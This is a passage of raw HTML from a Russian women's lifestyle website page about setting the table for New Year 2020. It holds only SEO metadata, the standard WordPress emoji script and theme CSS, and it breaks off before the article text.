

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html
body_size: 40381
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сервировка стола на Новый год 2020 (фото) - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Поговорим про сервировку стола на Новый год 2020 (фото и советы см. в статье). Наступает один из самых волшебных, светлых, добрых и романтичных праздников" />
	<link rel="canonical" href="https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сервировка стола на Новый год 2020 (фото) - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Поговорим про сервировку стола на Новый год 2020 (фото и советы см. в статье). Наступает один из самых волшебных, светлых, добрых и романтичных праздников" />
	<meta property="og:url" content="https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T01:54:53+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/09266b21663cd87910107fbcc27cc112.jpg" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html#article","isPartOf":{"@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Сервировка стола на Новый год 2020 (фото)","datePublished":"2019-11-08T01:54:53+00:00","dateModified":"2019-11-08T01:54:53+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html"},"wordCount":1315,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/09266b21663cd87910107fbcc27cc112.jpg","articleSection":["Праздники"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html","url":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html","name":"Сервировка стола на Новый год 2020 (фото) - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html#primaryimage"},"image":{"@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/09266b21663cd87910107fbcc27cc112.jpg","datePublished":"2019-11-08T01:54:53+00:00","dateModified":"2019-11-08T01:54:53+00:00","description":"Поговорим про сервировку стола на Новый год 2020 (фото и советы см. в статье). Наступает один из самых волшебных, светлых, добрых и романтичных праздников","breadcrumb":{"@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/09266b21663cd87910107fbcc27cc112.jpg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/09266b21663cd87910107fbcc27cc112.jpg"},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/servirovka-stola-na-novyj-god-2017-foto.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Сервировка стола на Новый год 2020 (фото)"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts 